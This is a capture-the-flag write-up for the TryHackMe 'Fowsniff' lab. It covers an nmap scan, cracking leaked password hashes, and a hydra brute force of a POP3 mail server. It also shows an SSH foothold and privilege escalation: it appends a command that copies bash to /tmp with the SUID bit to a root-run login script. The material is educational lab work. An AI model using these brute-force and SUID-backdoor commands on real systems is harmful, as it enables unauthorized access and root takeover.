TryHackMe - Fowsniff CTF
Description
Hello hackers, I hope you are doing well. We are doing Fowsniff CTF from TryHackMe. Fowsniff suffered from a data breach where username, emails and passwords got leaked, we brute force a mail server using the leaked data and find some credentials. After logging in to the mail server we find an email that gives us ssh credentials granting us a foothold to the machine. After that we find a shell script that’s being run every time a user connects to the machine, we exploit that to get root access.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Nmap scan report for 10.10.243.80
Host is up (0.11s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 90:35:66:f4:c6:d2:95:12:1b:e8:cd:de:aa:4e:03:23 (RSA)
| 256 53:9d:23:67:34:cf:0a:d5:5a:9a:11:74:bd:fd:de:71 (ECDSA)
|_ 256 a2:8f:db:ae:9e:3d:c9:e6:a9:ca:03:b1:d7:1b:66:83 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Fowsniff Corp - Delivering Solutions
|_http-server-header: Apache/2.4.18 (Ubuntu)
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA USER PIPELINING SASL(PLAIN) TOP RESP-CODES AUTH-RESP-CODE UIDL
143/tcp open imap Dovecot imapd
|_imap-capabilities: ID IDLE post-login have SASL-IR listed AUTH=PLAINA0001 LITERAL+ more OK ENABLE Pre-login IMAP4rev1 LOGIN-REFERRALS capabilities
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have 4 ports open on an Ubuntu machine, port 22 running OpenSSH, port 80 running an Apache web server, port 110 running Docecot pop3 and port 143 running dovecot imap.
Web
Let’s navigate to the web page.
The website belongs to FOWSNIFF CORP. We can see that they have published some important news.
There is a data breach of there internal server, and the hackers used the corporation’s twitter account to share sensitive information.
Let’s take a look at the twitter account.
We found a link to a pastebin.
Let’s go to the gihub link.
We found some usernames, emails and passwords of employees of Fowsniff corp.
The password looks like md5 hashes, so we can crack them easily using crackstation.net
Foothold
Let’s create a list of usernames and passwords we cracked.
Using the lists, let’s brute force the pop3 service using hydra.
hydra -L usernames.lst -P passwords.lst 10.10.243.80 pop3
We got the username and password.
Let’s connect the pop3 server using the command telnet {Target_IP} 110, submit the username with USER {username} and password with PASS {password}.
We can list the available messages with LIST and show a specific message with RETR n.
In one of the emails, we found ssh credentials, let’s connect to the machine using them.
Privilege Escalation
I uploaded a copy of linpeas to the target, run it and got the following.
There is a file writeable by our group called cube.sh, let’s take a look at it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
baksteen@fowsniff:~$ cd /opt/cube/
baksteen@fowsniff:/opt/cube$ cat cube.sh
printf "
_____ _ __ __
:sdddddddddddddddy+ | ___|____ _____ _ __ (_)/ _|/ _|
:yNMMMMMMMMMMMMMNmhsso | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso | _| (_) \ V V /\__ \ | | | | _| _|
-: y. dssssssso |_| \___/ \_/\_/ |___/_| |_|_|_| |_|
-: y. dssssssso ____
-: y. dssssssso / ___|___ _ __ _ __
-: y. dssssssso | | / _ \| '__| '_ \
-: o. dssssssso | |__| (_) | | | |_) | _
-: o. yssssssso \____\___/|_| | .__/ (_)
-: .+mdddddddmyyyyyhy: |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho: Delivering Solutions\n\n"
This looks like the banner we got when we logged in via ssh, seems like the file is being executed every time someone logs in to the machine via ssh.
I added the following command to the script that would make a copy of bash in /tmp and give it the suid bit.
1
echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' >> cube.sh
Now we need to exit and reconnect to run our command.
The script was run by root so we easily got a root shell.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).